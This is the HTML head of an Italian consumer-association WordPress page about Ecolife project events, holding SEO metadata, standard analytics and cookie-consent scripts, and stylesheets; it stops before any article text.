

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/
body_size: 30304
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ecolife - Eventi - MDC</title>
	<meta name="description" content="Tutte le foto degli eventi del progetto Ecolife" />
	<link rel="canonical" href="https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ecolife - Eventi - MDC" />
	<meta property="og:description" content="Tutte le foto degli eventi del progetto Ecolife" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2013-11-24T14:14:29+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0017-150x150.jpg" />
	<meta name="author" content="0000" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="0000" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/","url":"https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/","name":"Ecolife - Eventi - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"datePublished":"2013-11-24T14:14:29+00:00","dateModified":"2013-11-24T14:14:29+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/94a9315a34525ac30770ba4f1ca1d35e"},"description":"Tutte le foto degli eventi del progetto Ecolife","breadcrumb":{"@id":"https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/"]}]},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"Ecolife &#8211; Eventi"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/94a9315a34525ac30770ba4f1ca1d35e","name":"0000","url":"https://www.difesadelcittadino.it/author/0000/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Ecolife &#8211; Eventi Feed dei commenti" href="https://www.difesadelcittadino.it/2013/11/24/local-community-ecolife/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2013%2F11%2F24%2Flocal-community-ecolife%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2013%2F11%2F24%2Flocal-community-ecolife%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2013\/11\/24\/local-community-ecolife\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
